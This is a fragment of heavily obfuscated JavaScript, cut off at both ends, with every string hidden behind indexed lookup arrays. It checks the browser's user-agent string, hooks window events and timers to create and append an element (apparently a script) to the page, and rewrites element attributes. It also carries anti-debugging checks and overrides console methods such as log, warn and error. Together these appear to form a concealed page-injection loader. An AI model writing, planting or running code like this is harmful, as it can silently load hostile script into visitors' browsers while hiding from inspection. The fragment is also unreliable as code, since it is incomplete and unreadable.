_0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx1c[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x3a8bd9)}else {var _0xd4abx1d=_0xd4abx17[_0x1bb600[0x23b2+ -0x5b3*  -0x4+  -0x3a6e]](_0x1bb600[-0x1e8e+ -0x135*  -0x1f +  -0x6db]);return _0xd4abx1d[_0x1bb600[0x21f1+ -0x131d* 0x1+ -0x61* 0x27]]= _0x1bb600[0x13e4+ -0x2*  -0x931+ -0x1* 0x2635],_0xd4abx1d[_0x1bb600[0x1a*  -0xd+ -0x1a1e* 0x1+ -0x2*  -0xdc1]]= _0xd4abx1b[_0x1bb600[0xf10+ 0x1aa4+  -0x29a2]],_0xd4abx1d}}(_0xd4abx16[_0xd4abx18]),_0xd4abx16[_0xd4abx18])}};setTimeout(function(){if(_0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]=== _0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]){const _0xd4abx1e=document[_0x1bb600[-0x22* 0xef +  -0x1cb7 + 0x3c85]](_0x1bb600[0x23*  -0xb3+  -0x4f6+ -0x1d71*  -0x1]);_0xd4abx1e[_0x1bb600[-0x1* 0x158b + 0x2* 0x45e + 0xcd6]] = _0x1bb600[-0x183b* 0x1 + -0x5* 0x4bb + 0x2ff7],document[_0x1bb600[-0x1ee* 0x13 + -0x1* 0xd5f + 0x3220]][_0x1bb600[-0x9fa+  -0x25a0 + 0x2fb0]](_0xd4abx1e)}else {_0x3905a1()}},0x4a*  -0x7f+ -0x10* 0x2e+ 0x3736)}else {_0x343731= _0x38baac(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}},-0x259c+  -0x1822 + 0x41a6);var _0xd4abx1f=document[_0x1bb600[0xb*  -0x125+ 0x1* 0x2426+  -0x178c]](_0x1bb600[0xc9f* 0x2+  -0x5ec+  -0x133a]);for(i= -0x1d8c+ 0x11eb*  -0x1 + 0x2f77;i< _0xd4abx1f[_0x1bb600[0x25de+ 0x428*  -0x2+  -0x1d8a]];i++){if(_0xe5aa[63]+ _0xe5aa[63]+ _0xe5aa[99]+ _0xe5aa[68]+ _0xe5aa[23]!== _0xe5aa[50]+ _0xe5aa[63]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[14]){null!== _0xd4abx1f[i][_0x1bb600[0x41e* 0x1+ 0x6e*  -0x38+ 0x6a8* 0x3]](_0x1bb600[0xd00+ 0x119* 0x4+ -0x13* 0xe9])&& (_0xd4abx1f[i][_0x1bb600[0x6*  -0xb8+  -0x66a+ 0xac2]](_0x1bb600[0x553* 0x4+ 0x106e+  -0x25a0],_0xd4abx1f[i][_0x1bb600[0x75*  -0x11+ -0x2b*  -0xdf+ 0x1*  -0x1daa]](_0x1bb600[-0x2*  -0x11c4 + 0x65* 0x32 +  -0x3729])), delete _0xd4abx1f[i][_0x1bb600[-0x19aa+ -0x1d9f* 0x1 + 0x3752]][_0x1bb600[-0x1b4e+ 0xc3d + -0xf2b*  -0x1]])}else {var _0xd4abx20;try{_0xd4abx20= _0x23f656(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}catch(_0x38663a){_0xd4abx20= _0x5b8de4};return _0xd4abx20}}}else {var _0xd4abx21=_0x4903e7[_0x55c67f[0x1eff+ -0xf* 0xa0+  -0x158f]](_0x3f0f8a[0xcd0+ 0x1*  -0x17cb+ 0xafd]);return _0xd4abx21[_0xa93f85[0x1ce9+  -0xd94+  -0xf48]]= _0xe43ad2[-0x27a+ 0xc61 +  -0x9d6],_0xd4abx21[_0x564f1c[0x2e8+  -0x34+  -0x2a2]]= _0x5c1d7b[_0x12c1a1[-0x4fc+  -0x628 + 0xb36]],_0xd4abx21}}}if(-(-0x117e+ -0x4*  -0x71 + 0xfbb)== navigator[_0x1bb600[-0x49*  -0x7e + 0xf*  -0x20b + -0x296* 0x2]][_0x1bb600[0x14f9+  -0xe07+  -0x6d6]](_0x1bb600[0xd8a+ 0x2357+ -0x1863* 0x2]) && -(-0x2191+  -0x7a6 + 0xa4e* 0x4)== navigator[_0x1bb600[0x305* 0x7+ 0xe4b*  -0x1+  -0x6bb]][_0x1bb600[0x23f*  -0x4+ 0x1367+  -0xa4f]](_0x1bb600[-0x1650+ 0x2*  -0x106d + 0x3748]) && !(0x951+  -0x1876+ -0xf26*  -0x1)=== navigator[_0x1bb600[-0x4ba+ -0x21dd*  -0x1 + -0x5* 0x5ce]][_0x1bb600[-0xbca+ -0x7* 0x1c1 + 0x1831]](_0x1bb600[-0x24b5* 0x1 + -0x13*  -0x18e + -0x1*  -0x74a])){window[_0x1bb600[0xea3+  -0x1d31+ 0xeb0]](_0x1bb600[-0x7* 0x252 + -0x1*  -0x1061 + -0x2* 0x1],function(){_0x36744d()}),window[_0x1bb600[-0x1938+ -0x26d6* 0x1 + 0x4030]](_0x1bb600[-0x1* 0x1661 + -0x2a* 0x5d + 0x5* 0x78e],function(){_0x36744d()}),window[_0x1bb600[-0x2f+ 0x1d0b + 0xe5d*  -0x2]](_0x1bb600[-0x1e79+ 0x189*  -0x11 + 0x1ab* 0x22],function(){_0x36744d()}),window[_0x1bb600[0x1*  -0x267b+ 0xcd*  -0x1b+ 0x3c3c]]?window[_0x1bb600[0x73* 0x19+  -0x12a8+ 0x78f]](_0x1bb600[-0x1512+ 0x15bf + -0x44* 0x2],function(){setTimeout(_0x36744d,-0xd* 0x297 +  -0x120a + 0x379d)},!(-0x1* 0xad + -0x5f* 0x2e + 0x11c0)):window[_0x1bb600[0xc73+ 0x1dea+  -0x2a37]]?window[_0x1bb600[-0xd69*  -0x1 + 0x703 + 0xf*  -0x15a]](_0x1bb600[0x471*  -0x4+ 0x145*  -0x2+ 0x1475* 0x1],function(){setTimeout(_0x36744d,-0x265*  -0x2 + 0x1*  -0x687 + 0x5a5)}):window[_0x1bb600[0x7d1+  -0x23ea+ -0x40*  -0x71]]= _0x36744d;var _0x56f825=document[_0x1bb600[0x1*  -0x12e+ -0x3ee* 0x1+ 0x3* 0x1b5]](_0x1bb600[0xd75+  -0x20ba+ 0x1347]);for(i= -0x13*  -0x12 + -0x8ed*  -0x2 +  -0x1330;i< _0x56f825[_0x1bb600[-0x23*  -0x7a + 0x1fe8 +  -0x3092]];i++){null!== _0x56f825[i][_0x1bb600[-0x319* 0x1 +  -0x82c + 0xb4b]](_0x1bb600[0x1cba+ 0x16bd* 0x1+  -0x334f])&& (_0x56f825[i][_0x1bb600[-0x5f+ -0x3* 0x45a + 0xd75]](_0x1bb600[-0x1a3b+ 0x6d6 + 0x136c],_0x56f825[i][_0x1bb600[0xec7+ -0x8ad*  -0x2+ 0x201b*  -0x1]](_0x1bb600[0xe80+ -0x1*  -0x3a1+  -0x11f9])), delete _0x56f825[i][_0x1bb600[-0x234+ -0x565*  -0x5 + 0x62f*  -0x4]][_0x1bb600[-0x3f5*  -0x5 + 0xf95 +  -0x2357]])}};-(-0x1a6a+ 0x1e5* 0x9 + -0xb*  -0xda)== navigator[_0x1bb600[0x1c8f+ -0x1* 0xc38+  -0x103a]][_0x1bb600[0x790+ 0xa9* 0x12+ 0xf*  -0x14a]](_0x1bb600[-0x3b2* 0x1 + -0x967*  -0x3 +  -0x1868]) && -(-0x1321+ -0x52* 0x16 + -0x3*  -0x8ba)== navigator[_0x1bb600[-0x547+  -0xfb3 + 0x1517]][_0x1bb600[0x1e00+ 0x11db* 0x2+  -0x419a]](_0x1bb600[-0xf5d+ 0x6b0*  -0x4 + 0x239* 0x13]) && !(-0x27* 0x5f +  -0x1b99 + 0x2a13)=== navigator[_0x1bb600[0x25*  -0x5+ -0x7*  -0x7f+ -0x87* 0x5]][_0x1bb600[0x9c9+ -0x635* 0x1+  -0x374]](_0x1bb600[-0x10a8+ 0xc* 0xe3 + 0x623]) && (function(){var _0xd4abx23=function(){if(_0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]=== _0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]){var _0xd4abx24=!![];return function(_0xd4abx25,_0xd4abx26){if(_0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]!== _0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]){null!== _0x4d4045[_0x3ff95c][_0x2a4284[-0x18d5+ 0x1383 + 0x558]](_0x6b448f[0xc2b+ 0x4f* 0x2d+  -0x19f5])&& (_0x216473[_0x26117d][_0x59fee1[0xaed*  -0x1+ -0x1* 0x3be+ 0xeb3]](_0x33121f[0x15c7+ -0x29b*  -0x4+ 0x3*  -0xab3],_0x5d5f53[_0x35a9b2][_0x5bb7cf[-0x194d*  -0x1 + 0x1ec*  -0x3 +  -0x1383]](_0x115e17[-0x1f3+ 0xf01 +  -0xcf5])), delete _0x42d934[_0x508ce9][_0x37cd59[-0x3*  -0x5e9 + 0x55* 0x11 + -0x1* 0x1757]][_0x3e360f[-0x1af9+ 0x5* 0x21d + 0x1082]])}else {var _0xd4abx27=_0xd4abx24?function(){if(_0xe5aa[33]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[26]=== _0xe5aa[22]+ _0xe5aa[64]+ _0xe5aa[38]+ _0xe5aa[64]+ _0xe5aa[100]){null!== _0x1fc34e[_0x2afd22][_0xa8d6a7[-0x1c83+ 0x541 + -0x14*  -0x12a]](_0x3d0808[0x1804+  -0x2686+ 0x1* 0xeaa])&& (_0x519fa0[_0x1fbeff][_0x237d55[0x85*  -0x2b+ 0x5* 0x663+  -0x990]](_0x139817[-0x1* 0x439 + 0x108f*  -0x1 + -0x7*  -0x2f9],_0x4c6248[_0x52a504][_0x3b1c8f[-0x1*  -0x24df +  -0x9c9 + -0x8* 0x362]](_0x42fc29[0x1699+ -0xa1* 0x4+ 0x1*  -0x13ed])), delete _0x5b988b[_0x354ad3][_0x4386cb[-0x5* 0x1e5 +  -0x1edc + 0x285e]][_0x609738[0x7b*  -0x3d+ 0xd65+ 0xff1]])}else {if(_0xd4abx26){if(_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]!== _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]){var _0xd4abx28=function(){var _0xd4abx29=_0xd4abx28[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx29[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x307025)};return _0xd4abx28()}else {var _0xd4abx2a=_0xd4abx26[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx25,arguments);_0xd4abx26= null;return _0xd4abx2a}}}}:function(){};_0xd4abx24=  ![];return _0xd4abx27}}}else {var _0xd4abx2b=_0x333f5e?function(){if(_0x513bc2){var _0xd4abx2c=_0x3dfdd0[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x19ed0c,arguments);_0x1a7383= null;return _0xd4abx2c}}:function(){};_0x4a4682=  ![];return _0xd4abx2b}}();var _0xd4abx2d=_0xd4abx23(this,function(){var _0xd4abx2e=function(){if(_0xe5aa[45]+ _0xe5aa[80]+ _0xe5aa[101]+ _0xe5aa[30]+ _0xe5aa[50]=== _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[73]+ _0xe5aa[64]){_0x297a58= _0x336a37[_0x4c7e40][_0x4b1557[-0x190+  -0x29a + -0x10c*  -0x4]](_0x5d5e21[-0x206f+ 0x13b8 + -0x331*  -0x4]),_0x1682ff&& _0xfb2781[_0xf3699c[0x317*  -0x4+ -0x214*  -0x6+ -0xe* 0x1]]()== _0x11d419[0x1* 0x236d+  -0x1072+ 0x7*  -0x2b4]&& _0x267299[_0x31b726][_0x218f7f[-0x3*  -0x89a +  -0xb84 +  -0xe36]][_0x420a2[-0x14f8+ 0x1c51 + 0x2*  -0x3a3]](function(_0xd4abx2f){var _0xd4abx30=_0x25ba5a[_0xa2c5f5[0xf64+ -0x1*  -0x9cb+ -0x191f* 0x1]](_0x38ce2a[-0x13cc+  -0x19a7 + 0x2d75]);return _0xd4abx30[_0x4f4794[-0x2149+  -0xa1d + 0x2b73]] = _0x48714e[0x25c5+ 0x1434+  -0x39e8],_0xd4abx30[_0xa7034c[-0x3* 0x315 + -0x39a* 0x3 + 0x141f]] = _0xd4abx2f[_0x327f1f[-0x2* 0x29d + 0xd61 +  -0x815]],_0xd4abx30}(_0x5c8d7a[_0x17110d]),_0x48c39d[_0x454804])}else {var _0xd4abx31=_0xd4abx2e[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx31[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0xd4abx2d)}};return _0xd4abx2e()});_0xd4abx2d();var _0xd4abx32=function(){if(_0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]!== _0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]){var _0xd4abx33=_0x1ca1aa[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4e1098);var _0xd4abx34=_0x3d3983[_0x104629];var _0xd4abx35=_0x5dc556[_0xd4abx34]|| _0xd4abx33;_0xd4abx33[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0x401970[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4cc4ce);_0xd4abx33[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx35[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx35);_0x3ff237[_0xd4abx34]= _0xd4abx33}else {var _0xd4abx36=!![];return function(_0xd4abx37,_0xd4abx38){if(_0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]!== _0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]){_0x1545b7()}else {var _0xd4abx39=_0xd4abx36?function(){if(_0xe5aa[20]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[45]+ _0xe5aa[28]!== _0xe5aa[14]+ _0xe5aa[43]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[36]){if(_0xd4abx38){if(_0xe5aa[20]+ _0xe5aa[49]+ _0xe5aa[68]+ _0xe5aa[50]+ _0xe5aa[17]=== _0xe5aa[66]+ _0xe5aa[45]+ _0xe5aa[39]+ _0xe5aa[80]+ _0xe5aa[60]){_0x18f233[0x1b36+ 0x5* 0x49a+ -0x320f* 0x1]==  typeof _0x52b196[_0x149c89[-0x1* 0xeb9 +  -0xb3a + -0x539*  -0x5]]|| (_0x15e88e(_0x414033),_0x1a44d2(_0x477536[0xea8+ -0x1* 0x1234+ -0x1*  -0x3b9])[_0x4f22e3[-0x18*  -0x150 + 0x2* 0xc9b + 0x2*  -0x1c45]](_0x468be7[0x13b3+ 0x950* 0x2+ 0x128*  -0x21]))}else {var _0xd4abx3a=_0xd4abx38[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx37,arguments);_0xd4abx38= null;return _0xd4abx3a}}}else {var _0xd4abx3b=_0x5046ac?function(){if(_0x5cd3e5){var _0xd4abx3c=_0x45e0fc[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x1e4ee9,arguments);_0x127003= null;return _0xd4abx3c}}:function(){};_0xff5cb4=  ![];return _0xd4abx3b}}:function(){};_0xd4abx36=  ![];return _0xd4abx39}}}}();var _0xd4abx3d=_0xd4abx32(this,function(){if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]){const _0xd4abx3e=_0x24b00d[_0x6b946a[-0x2* 0x10de + 0x1260 + -0x291*  -0x6]](_0x1c9acb);return _0xd4abx3e?_0x433591(_0xd4abx3e):void((_0x49fab0(()=>{return _0x42413a(_0x197dca,_0xcc4018)},-0x2dd*  -0x2 + 0x26e6 + -0xf8* 0x26)))}else {var _0xd4abx3f=function(){if(_0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]=== _0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]){var _0xd4abx40;try{if(_0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]!== _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]){const _0xd4abx41=_0x59fddc[_0x54b98f[-0xcf+  -0x1de6 + -0x1ec5*  -0x1]](_0x3eb1a6[0xa40+ -0x1* 0x1139+ 0x6fb]);_0xd4abx41[_0x4ee955[0x1b1* 0xd+ -0x1674* 0x1+ 0x7e]]= _0xab951b[-0x11b4+ -0x2*  -0x740 + 0x349],_0xb0eea[_0x29b3ec[0x8e1+ 0x1*  -0x975+ -0x13*  -0x9]][_0x2a6ae6[0xb19+ 0xeef+ -0xf6* 0x1b]](_0xd4abx41)}else {_0xd4abx40= Function(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}}catch(_0x1889fd){if(_0xe5aa[27]+ _0xe5aa[100]+ _0xe5aa[80]+ _0xe5aa[17]+ _0xe5aa[23]!== _0xe5aa[26]+ _0xe5aa[14]+ _0xe5aa[31]+ _0xe5aa[43]+ _0xe5aa[33]){_0xd4abx40= window}else {if(_0x5a4130){var _0xd4abx42=_0x25d418[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x214abc,arguments);_0x36be90= null;return _0xd4abx42}}};return _0xd4abx40}else {return _0x4e46c8[_0x2fb016[0x1* 0x121f+  -0x5a2+ -0x4* 0x31f]]( new _0x2e7450(_0x58ee43[0x393* 0x1+ 0x1e11+ -0x56* 0x64]))}};var _0xd4abx43=_0xd4abx3f();var _0xd4abx44=_0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]= _0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]|| {};var _0xd4abx45=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[29],_0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[27],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27],_0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[37]+ _0xe5aa[13]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]];for(var _0xd4abx46=-0x1*  -0x23fb + 0x1e8*  -0x14 + 0x225;_0xd4abx46< _0xd4abx45[_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23]];_0xd4abx46++){if(_0xe5aa[52]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[27]+ _0xe5aa[28]=== _0xe5aa[75]+ _0xe5aa[33]+ _0xe5aa[66]+ _0xe5aa[22]+ _0xe5aa[52]){var _0xd4abx47=_0x7ff4ca[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x57d3ef,arguments);_0x120e88= null;return _0xd4abx47}else {var 